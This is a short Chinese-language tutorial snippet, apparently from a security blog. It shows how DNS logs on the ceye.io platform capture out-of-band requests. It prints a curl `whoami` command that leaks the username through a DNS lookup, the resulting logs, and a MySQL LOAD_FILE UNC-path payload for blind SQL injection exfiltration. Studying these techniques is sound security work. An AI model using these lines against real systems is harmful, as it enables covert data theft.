 DNS在解析的时候会留下日志，通过读取多级域名的解析日志，获取请求信息
记录信息 详情 地址 方式 UA
✗ curl xx.r4ourp.ceye.io
{"meta": {"code": 201, "message": "HTTP Record Insert Success"}}
HTTP Request http://xx.r5ourp.ceye.io/ 10.10.10.10 GET curl/7.43.0
DNS Query xx.r5ourp.ceye.io 10.10.10.10
✗ curl `whoami`.r4ourp.ceye.io
{"meta": {"code": 201, "message": "HTTP Record Insert Success"}}
HTTP Request http://ado.r5ourp.ceye.io/ 10.10.10.10 GET curl/7.43.0
DNS Query ado.r5ourp.ceye.io 10.10.10.10
ado
MySql LOAD_FILE函数可以发起请求：
SELECT LOAD_FILE(CONCAT('\\\\','test','.mysql.r4ourp.ceye.io\\abc'));
test.mysql.r5ourp.ceye.io